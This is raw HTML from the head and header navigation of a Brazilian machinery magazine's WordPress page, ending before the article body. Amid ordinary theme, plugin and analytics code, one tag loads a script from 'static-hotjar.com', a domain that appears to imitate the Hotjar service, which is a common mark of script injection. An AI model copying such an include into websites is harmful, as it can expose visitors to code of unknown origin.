var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/7569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=7569' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Fmaterias-de-capa%2Fepiroc-traz-revolucao-para-minas-em-todo-o-mundo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-do-mercado%2Fmaterias-de-capa%2Fepiroc-traz-revolucao-para-minas-em-todo-o-mundo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-7569 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-cat-210 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-template-full-width elementor-kit-72636 elementor-page-17389">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2026/01/BANNER-LINK-26-01-26-20939-anuncios_1020x145px_eae_maquinas.png);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
		<div data-elementor-type="single-post" data-elementor-id="17389" class="elementor elementor-17389 elementor-location-single post-7569 post type-post status-publish format-standard has-post-thumbnail category-materias-de-capa" data-elementor-post-type="elementor_library">
